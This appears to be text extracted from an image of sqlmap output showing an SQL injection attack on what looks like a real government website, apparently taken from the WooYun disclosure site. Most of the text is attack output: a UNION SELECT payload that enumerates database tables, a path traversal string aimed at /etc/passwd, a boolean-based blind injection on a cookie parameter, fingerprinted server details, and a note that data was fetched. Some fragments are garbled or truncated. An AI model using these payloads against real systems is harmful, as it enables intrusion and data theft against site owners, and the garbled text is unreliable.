 [22:26:43] [PAYLOAD] iQyQ=9903 AND 1=1 UNION ALL SELECT 1,2,3,table_name
formation_schema.tables WHERE 2>1-- ../../../etc/passwd
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (Cookie)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=5 AND 7783=7783
    Vector: AND [INFERENCE]
---
[22:26:43] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: MySQL 5.0.12
[22:26:43] [INFO] fetched data logged to text files under 'C:\Users\Admi
r\.sqlmap\output\www.chngo.gov.cn'
www.wooyun.org